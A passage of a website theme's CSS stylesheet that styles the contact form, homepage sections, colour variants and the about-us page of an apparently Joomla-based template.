}
.contact-form-md h3.pb-module-title {
  font-size: 30px;
  color: #555;
  text-transform: uppercase;
  margin-top: 0;
  letter-spacing: 1px;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-row-container {
  margin-bottom: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap {
  padding: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap form {
  margin-top: 20px;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .characters-limit {
  margin: -15px 0 10px;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .help-block {
  margin-top: -10px;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
  padding: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls input[type="text"], .contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls textarea {
  border: 1px solid #f0f0f0;
  box-shadow: none !important;
  text-shadow: none !important;
  outline: none !important;
  border-radius: 0;
  font-size: 14px;
  line-height: 40px;
  min-height: 40px;
  font-family: 'Questrial', sans-serif;
  font-weight: 300;
  color: #a0a0a0;
  padding: 0 20px;
  margin: 0 0 20px;
  width: 100% !important;
  overflow: hidden;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group .control-label {
  display: none;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .form-actions {
  margin: 0 0 0;
  padding: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .form-actions .btn-toolbar {
  float: none !important;
  margin: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .form-actions .jsn-form-submit {
  box-shadow: none !important;
  text-shadow: none !important;
  outline: none !important;
  border-radius: 2px !important;
  border: none;
  margin: 0;
  padding: 5px 20px;
  background: #414141;
  color: #fff;
  font-size: 16px;
  line-height: 40px;
  letter-spacing: 1px;
  font-family: 'Questrial', sans-serif;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
  float: right;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls textarea {
  height: 145px;
}
.contact-form-md .jsn-master .jsn-text-center {
  display: none;
}
/*========= CONTACT US ==========*/
.jsn-contact-page #jsn-promo {
    background-image: url(../images/backgrounds/bg-contact-us.jpg);
}
.jsn-contact-page .col-md-6:last-child {
  width: 30%;
}
.jsn-contact-page .bg-contact-us {
  padding: 120px 0 0;
}
.jsn-contact-page #jsn-content_inner {
  padding: 90px 0 75px;
  width: 100%;
}
.jsn-uniform .jsn-header.submitcv {
  text-align: left;
}
#jsn-master .jsn-uniform .jsn-header.submitcv h4 {
  color: #1f1f1f;
  margin-bottom: 25px;
}
#jsn-master .jsn-page-info h5,
#jsn-master .jsn-page-info + h5 {
  font-size: 18px;
  font-family: 'Montserrat', sans-serif;
  color: #1f1f1f;
  font-weight: 400;
  margin-top: 50px;
}
.jsn-page-info {
  list-style: none;
  padding: 0;
}
.jsn-page-info ul, .jsn-page-info ol {
  list-style: none;
  padding: 0;
}
.jsn-page-info ul li, .jsn-page-info ol li {
  list-style: none;
  padding: 0;
}

.jsn-bootstrap3 .page-info-md a {
  transition: all .3s, visibility 0s;
  -ms-transition: all .3s, visibility 0s;
  -webkit-transition: all .3s, visibility 0s;
  -moz-transition: all .3s, visibility 0s;
}

.jsn-bootstrap3 .page-info-md a {
  color: #5e5e5e;
  text-decoration: none !important;
}
.jsn-bootstrap3 .page-info-md a:hover {
  color: #222;
}

.jsn-page-info ul li {
  margin: 10px 0 0;
  display: block;
}
.jsn-page-info ul li p {
  margin: 0;
  padding: 18px 20px 18px 80px;
  font-size: 16px;
  line-height: 22px;
  color: #54646f;
  font-family: 'Questrial', sans-serif;
}
.jsn-page-info ul li p span {
  display: inline-block;
  width: 22%;
}
/**
 * 1. 1st Homepage
 * -------------------------------------------------------------------
 */
/*--- menu ---*/
body.jsn-1st-homepage #jsn-header {
  padding: 0;
}
body.jsn-1st-homepage #jsn-logo {
  display: none;
}
body.jsn-1st-homepage #jsn-header.jsn-menu-sticky {
    background: #000;
}
body.jsn-1st-homepage #jsn-header:not(.jsn-menu-sticky) #jsn-menu {
    background: rgba(0,0,0,0.2);
    margin: 30px 0 0;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li > a {
  color: #fff;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li > a:before {
    background-color: rgba(255, 255, 255, 0.2);
}
body.jsn-1st-homepage #jsn-menu,
body.jsn-1st-homepage #jsn-menu div.jsn-modulecontainer {
  float: none !important;
}
body.jsn-1st-homepage #jsn-menu .jsn-modulecontent > ul.menu-mainmenu {
  text-align: center;
}
body.jsn-1st-homepage #jsn-menu .jsn-modulecontent > ul.menu-mainmenu ul {
  text-align: left;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li:not(.jsn-menu-mobile-control) {
  float: none;
  display: inline-block;
  padding: 35px 0 33px;
  vertical-align: middle;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo {
  margin: 0 60px;
  padding: 20px 0 25px;
}
body:not(.jsn-1st-homepage) div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo,
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo > a span img + span {
  display: none;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo > a {
  font-size: 26px;
  font-family: 'Questrial', sans-serif;
  color: #fff;
  border: 3px solid #fff;
  padding: 10px;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo > a:before,
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo + li > a:before {
  display: none;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo + li > a {
  padding: 0;
}
/*--- homepage slider ---*/
.slider-content{
    color: #fff;
}
.slider-sub-title{
    color: #fff;
    font-size: 28px;
    line-height: 36px;
    letter-spacing: .5px;
}
.slider-title{
    font-size: 140px;
    font-weight: bold;
    text-transform: capitalize;
    margin: 0;
}
.slider-txt{
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.jsn-1st-homepage #jsn-promo {
  margin-top: -123px !important;
}
/*--- jsn-content-top ---*/

.jsn-1st-homepage  #jsn-content-top{
    background: url(../images/backgrounds/1.jpg);
    background-size: cover;
}

.jsn-1st-homepage #jsn-pos-content-top {
  padding: 180px 0 290px;
}
.jsn-1st-homepage #jsn-content-bottom div.jsn-modulecontainer {
  margin-top: 0;
}
.artilce-list-1-md {
  padding-left: 45%;
}
.artilce-list-1-md .jsn-modulecontent > div > .jsn-bootstrap3 .col-md-6 {
  padding: 0;
}

.artilce-list-1.jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item .title {
  margin-bottom: 20px;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item .title a {
  font-family: 'Montserrat', sans-serif;
  font-size: 55px;
  line-height: 1em;
  font-weight: 700;
  color: #414141;
  text-decoration: none !important;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after {
  content: '.';
}
body.jsn-color-red .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after {
  color: #ff3a47;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item p {
  font-size: 16px;
  line-height: 24px;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item-read-more {
  margin-top: 40px;
  display: inline-block;
  padding-right: 20px;
  background: url(../images/icons/icon-readmore.png) 100% 40% no-repeat;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item-read-more a {
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  color: #414141;
  letter-spacing: 2px;
}
/*=========== COLORS ==========*/
body.jsn-color-green .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-green .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-green .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-green div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-green h3.jsn-title-dot:after,
body.jsn-color-green .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-green .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-green .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-green .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-green h5.title span:after {
  color: #6ac212;
}
body.jsn-color-green #jsn-usermodules3 h3.logo:before {
    border: 4px solid #6ac212;
}
body.jsn-color-green .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-green .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-green .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #6ac212;
}
body#jsn-master.jsn-color-green .jsn-btn-2 a {
  background: #6ac212 !important
}
body.jsn-color-green div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(90deg);
    -webkit-filter: hue-rotate(90deg);
    -moz-filter: hue-rotate(90deg);
}
body.jsn-color-blue .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-blue .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-blue .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-blue div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-blue h3.jsn-title-dot:after,
body.jsn-color-blue .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-blue .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-blue .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-blue .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-blue h5.title span:after {
  color: #1181c4;
}
body.jsn-color-blue #jsn-usermodules3 h3.logo:before {
    border: 4px solid #1181c4;
}
body.jsn-color-blue .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-blue .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-blue .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #1181c4;
}
body#jsn-master.jsn-color-blue .jsn-btn-2 a {
  background: #1181c4 !important
}
body.jsn-color-blue div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(210deg);
    -webkit-filter: hue-rotate(210deg);
    -moz-filter: hue-rotate(210deg);
}
body.jsn-color-violet .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-violet .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-violet .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-violet div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-violet h3.jsn-title-dot:after,
body.jsn-color-violet .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-violet .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-violet .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-violet .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-violet h5.title span:after {
  color: #7A107D;
}
body.jsn-color-violet #jsn-usermodules3 h3.logo:before {
    border: 4px solid #7A107D;
}
body.jsn-color-violet .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-violet .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-violet .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #7A107D;
}
body#jsn-master.jsn-color-violet .jsn-btn-2 a {
  background: #7A107D !important
}
body.jsn-color-violet div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(300deg);
    -webkit-filter: hue-rotate(300deg);
    -moz-filter: hue-rotate(300deg);
}
body.jsn-color-orange .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-orange .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-orange .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-orange div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-orange h3.jsn-title-dot:after,
body.jsn-color-orange .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-orange .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-orange .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-orange .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-orange h5.title span:after {
  color: #F19231;
}
body.jsn-color-orange #jsn-usermodules3 h3.logo:before {
    border: 4px solid #F19231;
}
body.jsn-color-orange .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-orange .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-orange .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #F19231;
}
body#jsn-master.jsn-color-orange .jsn-btn-2 a {
  background: #F19231 !important
}
body.jsn-color-orange div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(30deg);
    -webkit-filter: hue-rotate(30deg);
    -moz-filter: hue-rotate(30deg);
}
body.jsn-color-grey .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-grey .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-grey .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-grey div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-grey h3.jsn-title-dot:after,
body.jsn-color-grey .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-grey .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-grey .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-grey .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-grey h5.title span:after {
  color: #627989;
}
body.jsn-color-grey #jsn-usermodules3 h3.logo:before {
    border: 4px solid #627989;
}
body.jsn-color-grey .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-grey .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-grey .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #627989;
}
body#jsn-master.jsn-color-grey .jsn-btn-2 a {
  background: #627989 !important
}
body.jsn-color-grey div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(205deg);
    -webkit-filter: hue-rotate(205deg);
    -moz-filter: hue-rotate(205deg);
}
/*--- jsn-content-top-below ---*/

#jsn-content-top-below div.jsn-modulescontainer{
  padding: 0 !important;
}

.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row {
  margin: 0;
}
.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div {
  padding: 0;
  margin: 0;
}
.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.col-md-6:last-child {
  background: url("../images/backgrounds/2.jpg");
  background-size: cover;
  padding: 237px 0;
}
.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.jsn-btn-1 {
  text-align: right;
  padding-right: 27%;
}

.article-list-2.jsn-bootstrap3 > div {
  width: 46%;
  margin: 0 auto !important;
  border: 4px solid #fff;
  padding: 55px 45px 85px !important;
  display: inline-block;
}
.article-list-2.jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.article-list-2.jsn-bootstrap3 .articlelist-item .title {
  margin-bottom: 20px !important;
}
.article-list-2.jsn-bootstrap3 .articlelist-item .title a {
  font-family: 'Montserrat', sans-serif;
  font-size: 55px;
  line-height: 1em;
  font-weight: 700;
  color: #fff;
  text-decoration: none !important;
}
.article-list-2.jsn-bootstrap3 .articlelist-item .title a:after {
  content: '.';
  color: #ff3a47;
}
.article-list-2.jsn-bootstrap3 .articlelist-item p {
  font-size: 16px;
  line-height: 24px;
  color: #838383;
}

.jsn-btn-1 {
  margin-top: 12px !important;
}
.jsn-btn-1 a {
  box-shadow: none !important;
  font-size: 16px !important;
  color: #fff !important;
  padding: 0 20px 0 0 !important;
  border: none !important;
  background: url(../images/icons/icon-readmore-white.png) 100% 50% no-repeat !important;
  text-shadow: none;
  -moz-text-shadow: none;
  -webkit-text-shadow: none;
}

.article-list-3.jsn-bootstrap3 {
  background: #fff;
  margin: 1px 0 0 0 !important;
  position: relative;
}
.article-list-3.jsn-bootstrap3:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 3px;
  height: 100%;
  background: #fff;
  z-index: 9;
}
.article-list-3.jsn-bootstrap3:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  height: 3px;
  width: 100%;
  background: #fff;
  z-index: 9;
}
.article-list-3.jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.article-list-3.jsn-bootstrap3 .articlelist-item {
  clear: none;
  width: 50%;
  float: left;
  border: 1px solid #e8e8e8;
  text-align: center;
  margin: -1px 0 0 -1px;
  padding: 150px 40px 38px;
}
.article-list-3.jsn-bootstrap3 .articlelist-item .articlelist-item-thumbnail {
  float: none;
  margin-bottom: 25px !important;
}
.article-list-3.jsn-bootstrap3 .articlelist-item .articlelist-item-thumbnail img {
  width: auto !important;
}
.article-list-3.jsn-bootstrap3 .articlelist-item .title {
  margin-bottom: 25px;
}
.article-list-3.jsn-bootstrap3 .articlelist-item .title a {
  font-family: 'Montserrat', sans-serif;
  font-size: 22px;
  line-height: 1.6em;
  font-weight: 700;
  color: #414141;
  text-transform: capitalize;
  text-decoration: none !important;
}
.article-list-3.jsn-bootstrap3 .articlelist-item p {
  font-size: 16px;
  line-height: 24px;
}

/*--- jsn-content-top-over ---*/

.jsn-1st-homepage #jsn-content-top-over{
  padding: 45px 0;
  background: #f5f8fa;
}

.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .characters-limit:before, .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .characters-limit:after {
  content: "";
  display: table;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .characters-limit:after {
  clear: both;
}

.subscribe-md {
  padding-top: 10px;
}
.subscribe-md .jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.subscribe-md .jsn-bootstrap3 .subcrible h4 {
  font-size: 35px;
  font-weight: 700;
  color: #444;
  text-decoration: none !important;
  margin: -8px 0 5px;
  font-family: 'Montserrat', sans-serif;
}
.subscribe-md .jsn-bootstrap3 .subcrible p {
  font-size: 16px;
  line-height: 24px;
  color: #54646f;
  margin: 0;
}

.jsn-form-subscribe .jsn-master {
  font-size: 16px;
  color: #bfc5ca;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-row-container {
  margin-bottom: 0;
  padding-right: 150px;
  position: relative;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap {
  padding: 0;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap form {
  margin-top: 0;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .characters-limit {
  margin: -15px 0 10px;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
  padding: 0 30px 0 0;
  width: 50%;
  float: left;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls input[type="text"], .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls textarea {
  border: none !important;
  background: none !important;
  box-shadow: none !important;
  text-shadow: none !important;
  outline: none !important;
  border-radius: 0;
  border-bottom: 1px solid #414141 !important;
  font-size: 16px;
  line-height: 50px;
  height: 50px;
  font-weight: 300;
  color: #bfc5ca; 
  padding: 0;
  margin: 0 0;
  width: 100% !important;
  overflow: hidden;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group .control-label {
  display: none;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions {
  margin: 0 0 0;
  padding: 0;
  position: absolute;
  top: 0;
  right: 0;
  width: 150px;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions .btn-toolbar {
  float: none !important;
  margin: 0;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions .jsn-form-submit {
  box-shadow: none !important;
  text-shadow: none !important;
  outline: none !important;
  border-radius: 2px !important;
  border: none;
  margin: 0;
  padding: 0 20px;
  background: #414141;
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 50px;
  letter-spacing: 1px;
  width: 100%;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.jsn-form-subscribe .jsn-master .jsn-text-center {
  display: none;
}

/*--- jsn-content-bottom-above ---*/

.jsn-1st-homepage #jsn-content-bottom-above{
  padding: 45px 0;
  background: #f5f8fa;
}

.tagline-md .jsn-bootstrap3 p {
  font-size: 24px;
  line-height: 32px;
  color: #5b6f7d;
  margin: 15px 0 0px;
}

#jsn-master .jsn-btn-2 a {
  box-shadow: none !important;
  font-size: 16px !important;
  color: #fff !important;
  padding: 0 15px !important;
  border: none !important;
  background: #ff3a47 !important;
  width: auto !important;
  line-height: 50px !important;
  text-align: center;
  text-shadow: none;
  display: inline-block;
}

/*--- jsn-content-bottom ---*/

.jsn-1st-homepage #jsn-content-bottom{
  padding: 80px 0 0;
  background: #fff;
}
[id^="jsn-thememasonry-gallery-"] .jsn-is-msnry-grid-item img {
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}
[id^="jsn-thememasonry-gallery-"] .jsn-is-msnry-grid-item img:hover {
  transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.article-list-4.jsn-bootstrap3 .articlelist-item .articlelist-item-content {
  transition: all .5s, visibility 0s;
  -ms-transition: all .5s, visibility 0s;
  -webkit-transition: all .5s, visibility 0s;
  -moz-transition: all .5s, visibility 0s;
}

.jsn-bootstrap3 .our-team-md .jsn-header {
}
.jsn-bootstrap3 .our-team-md .jsn-header h4,
#jsn-master .jsn-header.submitcv h4 {
  font-family: 'Montserrat', sans-serif;
  font-size: 55px;
  line-height: 1em;
  font-weight: 700;
  color: #414141;
  text-decoration: none !important;
  margin: 0px 0 15px;
}
.jsn-header.submitcv {
  text-align: center;
}
.our-team-md .article-list-4 {
  text-align: center;
}
.jsn-header.submitcv h4 {
  color: #1f1f1f;
}
.our-team-md .article-list-4:before,
.our-team-md .article-list-4:after {
  display: block;
  width: 1px;
  height: 70px;
  background-color: #414141;
  content: "";
  margin: 30px auto;
}
.our-team-md .article-list-4:after {
  margin: 8px auto 40px;
}
.our-team-md .article-list-4.no-line:before,
.our-team-md .article-list-4.no-line:after {
  display: none;
}
.jsn-bootstrap3 .our-team-md .jsn-header h4:after,
.jsn-header.jsn-title-dot h4:after {
  content: '.';
  color: #ff3a47;
}
.jsn-bootstrap3 .our-team-md .jsn-header p,
.jsn-header p {
  font-size: 16px;
  line-height: 24px;
  color: #54646f;
  margin: 0;
}
.jsn-header.submitcv p {
  margin: 25px 30%;
}
.article-list-4.jsn-bootstrap3 {
  position: relative;
}
.article-list-4.jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.article-list-4.jsn-bootstrap3 .list-style-type-thumbnail {
  margin: 0 -15px !important;
}
.article-list-4.jsn-bootstrap3 .articlelist-item {
  clear: none;
  width: 33.33333%;
  float: left;
  text-align: center;
  padding: 0 15px;
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.article-list-4.jsn-bootstrap3 .articlelist-item:hover .articlelist-item-content {
  bottom: 0;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .articlelist-item-thumbnail {
  float: none;
  margin: 0 !important;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .articlelist-item-thumbnail img {
  width: auto !important;
  height: auto !important;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .articlelist-item-content {
  position: absolute;
  bottom: -100%;
  left: 0;
  width: 100%;
  background: #fff;
  padding: 15px;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .title {
  margin-bottom: 0;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .title a {
  font-family: 'Montserrat', sans-serif;
  font-size: 25px;
  line-height: 1.2em;
  font-weight: 700;
  color: #414141;
  text-transform: capitalize;
  text-decoration: none !important;
}
.article-list-4.jsn-bootstrap3 .articlelist-item p {
  font-size: 16px;
  line-height: 24px;
  text-transform: capitalize;
  margin: 0;
}
.article-list-2 {
  text-align: center;
}
.jsn-submit {
    text-align: center;
    background: url(../images/backgrounds/bg-submitcv.png) no-repeat center bottom;
    padding: 0 0 240px;
}
.jsn-number:before {
    display: inline-block;
    font-size: 100px;
    color: #eeeeee;
    font-family: 'Montserrat', sans-serif;
    line-height: 120px;
    float: left;
    transform: rotate(-90deg);
    -web-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    margin: 10px 0 0;
}
.jsn-number > div {
  padding: 0 0 0 125px;
}
.jsn-one-number:before {
    content: "01";
    color: #e5e5e5;
}
.jsn-two-number:before {
    content: "02";
    color: rgba(255,255,255,0.1);
    margin: 0;
    vertical-align: top;
    float: none;
}
.jsn-three-number:before {
    content: "03";
    float: none;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
}
.jsn-four-number:before {
    content: "04";
}
.jsn-five-number:before {
    content: "05";
}
.jsn-six-number:before {
    content: "06";
    float: none !important;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    color: #e7eaec;
    font-size: 125px;
}
.jsn-modulecontent > div .jsn-bootstrap3 .jsn-testimonial-bg.row div.col-md-6:last-child .jsn-pb-module-element{
  background: url("../images/backgrounds/bg-testimonial.png");
  background-position: right top;
  background-size: cover;
  padding: 268px 0 90px 80px;
}
.jsn-1st-homepage #jsn-content-bottom div.jsn-modulescontainer {
  padding: 5px 0;
}
.jsn-testimonial-bg .jsn-header.submitcv {
  text-align: left;
}
.jsn-testimonial-bg .jsn-header.submitcv p {
  margin: 15px 35% 0 0;
}
/*========= ABOUT US ======== */
.jsn-aboutus-page #jsn-pos-content-top {
  padding: 80px 0;
}
.jsn-aboutus-page #jsn-promo {
    background-image: url(../images/backgrounds/bg-about-us.jpg);
}
#jsn-master h5.title {
  font-size: 55px;
  color: #1f1f1f;
  font-family: 'Montserrat', sans-serif;
  font-weight: bold;
  line-height: 55px;
}
#jsn-master h5.jsn-title-line:after {
  width: 33px;
  height: 3px;
  background-color: #1f1f1f;
  content: "";
  display: block;
  margin-top: 15px;
}
#jsn-master h5.jsn-title-line.center:after {
  text-align: center;
  margin: 15px auto 0;
}
#jsn-master h5.title span {
  display: inline-block;
}
#jsn-master h5.title span:after {
    content: '.';
    color: #ff3a47;
    display: inline-block;
}
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-info .progress-percentage {
    float: right;
    display: inline-block;
    color: #343434;
    font-size: 16px;
    padding: 5px 8px;
    float: right;
    margin: 0 0 6px;
}
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-info .progress-title {
  font-size: 16px;
  color: #343434;
  line-height: 30px;
  margin: 0;
}
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
  height: 3px;
  box-shadow: none;
  background-color: #ff7179;
}
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress {
  clear: both;
  background: #cbd2d6;
}
div.intro-aboutus.grid-layout3 div.grid-col p {
  font-size: 14px;
  color: #5b6f7d;
}
div.intro-aboutus.grid-layout3 div.grid-col:first-child + div.grid-col p {
  margin-right: 25px;
  margin-left: 0;
}
body.jsn-aboutus-page #jsn-content-top-over{
    background-color: #f5f8fa;
    padding: 30px 0 80px;
}
div.jsn-branding-intro .grid-col {
  text-align: center;
}
div.jsn-branding-intro .grid-col img {
  margin: 25px 0 10px;
}
div.jsn-branding-intro .grid-col h5 {
  font-size: 22px;
  color: #5b6f7d;
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  line-height: 22px;
}
div.jsn-branding-intro .grid-col p {
  font-size: 14px;
  color: #5b6f7d;
  font-family: 'Questrial', sans-serif;
  line-height: 24px;
  margin: 20px 0 0;
}
#jsn-master .jsn-heading-type h5 {
color: #1f1f1f;
    font-size: 35px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    margin: 45px 15%;
    text-align: center;
}
